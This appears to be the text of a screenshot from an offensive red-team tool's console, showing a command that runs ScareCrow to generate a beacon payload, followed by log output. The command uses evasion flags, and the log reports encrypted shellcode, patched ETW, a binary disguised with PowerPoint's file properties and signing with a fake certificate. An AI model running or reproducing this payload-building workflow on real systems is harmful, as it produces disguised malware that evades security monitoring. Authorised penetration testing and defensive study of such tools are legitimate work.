 Script Console X
[*] Generating shellcode...
[+] Successfully generated shellcode /root/tools/Beaconator/output/scarecrow/shellcode.bin
[*] Generating beacon using ScareCrow. This may take a while...
[*] Executing: python3 /root/tools/Beaconator/scripts/scarecrow_helper.py /root/tools/ScareCrow/ScareCrow -I /root/tools/Beaconator/output/scarecrow/shellcode.bin -Loader binary -domain microsoft.com -etw -
sandbox
ScareCrow
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[*] Encrypting Shellcode Using AES Encryption
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With Powerpnt's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing Powerpnt.exe With a Fake Cert
[+] Signed File Created
[+] Binary Compiled
[+] Success! Generated beacon can be found at /root/tools/Beaconator/output/scarecrow.